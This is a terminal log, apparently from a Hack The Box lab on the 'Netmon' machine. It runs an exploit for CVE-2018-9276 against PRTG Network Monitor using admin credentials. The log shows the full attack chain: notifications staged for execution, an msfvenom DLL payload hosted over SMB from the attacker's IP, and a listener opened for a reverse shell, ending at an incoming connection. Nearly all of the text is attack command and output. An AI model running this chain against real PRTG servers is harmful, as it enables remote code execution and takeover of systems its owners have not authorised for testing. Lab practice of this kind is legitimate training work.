 [harrison@parrot]─[~/Desktop/HTB/Netmon/CVE-2018-9276]
$sudo python3 exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.21 --lport 4444 --user prtgadmin --password PrTg@dmin2019
[+] [PRTG/18.1.37.13946] is Vulnerable!
test
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2024]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2024] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.21 LPORT=4444 OUTPUT=/tmp/jiwqdvzu.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/harrison/Desktop/HTB/Netmon/CVE-2018-9276/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute
impacket.setName('Impacket')
/home/harrison/Desktop/HTB/Netmon/CVE-2018-9276/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attrib
impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.21\RKYHYXSE]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2025]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2025] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.21:4444 for the reverse shell!]
retrying local 0.0.0.0:4444 : Address already in use
[*] Incoming connection (10.10.10.152,51013)
[*] AUTHENTICATE_MESSAGE (\,NETMON)